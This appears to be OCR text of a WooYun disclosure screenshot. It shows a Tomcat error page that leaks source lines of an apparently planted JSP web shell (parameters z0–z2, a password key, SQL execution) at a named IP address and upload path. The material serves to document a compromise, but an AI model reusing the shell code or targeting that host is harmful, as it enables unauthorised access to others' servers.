 60.13.124.150/fax/affix/2015_08_09/20150809150809045200_2501.jsp
百度
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /fax/affix/2015_08_09/20150809150809045200_2501.jsp at line 45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs);
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:505)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:404)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:342)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:267)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
www.wooyun.org
root cause